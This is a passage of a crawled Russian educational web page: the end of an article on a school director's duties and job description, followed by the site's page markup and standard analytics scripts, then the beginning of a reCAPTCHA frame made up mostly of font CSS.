учреждения</li><li>С Педагогическим советом</li><li>С некоторыми органами местного самоуправления</li></ol><ul><li>ежегодно он самостоятельно составляет график своей работы на каждую учебную четверть;</li><li>в назначенные сроки и в установленной форме он ведёт отчётность, которую предоставляет муниципальным (или другим) органам или учредителю;</li><li>принимает от муниципальных (или других) органов  должную информацию о нормативно-правовых, организационно-методических делах, знакомится с данными документами и даёт расписку.</li></ul><p>Таким образом, должностная инструкция содержит в себе все основные функции, права и обязанности директора школы. Каждое учебное заведение вправе изменять или добавлять некоторые положения, однако всё это должно делаться согласно Уставу школы.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/alexoogaming" rel="nofollow">Александр Таран</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="3180" data-total="17" data-rating="49" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:57.647058823529%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(17 голосов, среднее: 2.9 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Должностная инструкция и обязанности директора школы"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='3180' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="3180" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/roditelyam/chto-delat-s-giperaktivnyim-rebyonkom.html" rel="prev">Что делать с гиперактивным ребёнком?</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/shkola/gumanitarnyie-professii-posle-11-klassa-spisok-vostrebovannyih-spetsialnostey.html" rel="next">Гуманитарные профессии после 11 класса: список востребованных специальностей</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"4ccf53aa59","post_id":"3180"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bca9r37rwbbi
body_size: 48491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
